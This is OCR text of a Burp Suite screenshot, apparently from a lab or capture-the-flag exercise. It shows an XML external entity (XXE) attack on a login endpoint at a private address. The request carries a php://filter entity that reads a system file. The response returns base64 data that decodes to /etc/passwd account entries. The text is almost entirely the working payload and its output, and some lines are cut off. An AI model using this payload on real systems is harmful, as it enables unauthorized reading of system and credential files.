 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.7 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://172.16.12.2 ?
Request
Pretty Raw Hex \n
1 POST /doLogin.php HTTP/1.1
2 Host: 172.16.12.2
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml;charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 189
10 Origin: http://172.16.12.2
11 Connection: close
12 Referer: http://172.16.12.2/
13
14
15 <!DOCTYPE user [
16 <!ENTITY user1 SYSTEM "php://filter/read=convert.base64-encode/resource=/e
17 ]>
18 <user>
<username>
&user1;
</username>
<password>
DeBf76sFV8WVcxQ
</password>
</user>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 01 Aug 2021 19:35:13 GMT
3 Server: Apache/2.4.6 (CentOS) PHP/5.4.16
4 X-Powered-By: PHP/5.4.16
5 Content-Length: 3418
6 Connection: close
7 Content-Type: text/html; charset=utf-8
8
9 <result>
<code>
0
</code>
<msg>
cm9vdDp4OjA6MDpyb290Oi9yb290Oi9iaW4vYmFzaApiaW46eDoxOjE6YmluOi9iaW46L3
bi9ub2xvZ2luCmdhbWVzOng6MTI6MTAwOmdhbWVzOi91c3IvZ2FtZXM6L3NiaW4vbm9sb2
c206L3NiaW4vbm9sb2dpbgpjb2xvcmQ6eDo5OTc6OTk0OlVzZXIgZm9yIGNvbG9yZDovdm
aGQ6L3NiaW4vbm9sb2dpbgphYnJ0Ong6MTczOjE3Mzo6L2V0Yy9hYnJ0Oi9zYmluL25vbG
Oi9zYmluL25vbG9naW4KbmZzbm9ib2R5Ong6NjU1MzQ6NjU1MzQ6QW5vbnltb3VzIE5GUy
c3NzZDp4Ojk5MDo5ODQ6VXNlciBmb3Igc3NzZDovOi9zYmluL25vbG9naW4Kc2V0cm91Ym
OTo6L3Zhci9zcG9vbC9wb3N0Zml4Oi9zYmluL25vbG9naW4KdGNwZHVtcDp4OjcyOjcyOj
</msg>
</result>
? Search... 0 matches
INSPECTOR
Done 3,623 bytes | 10 millis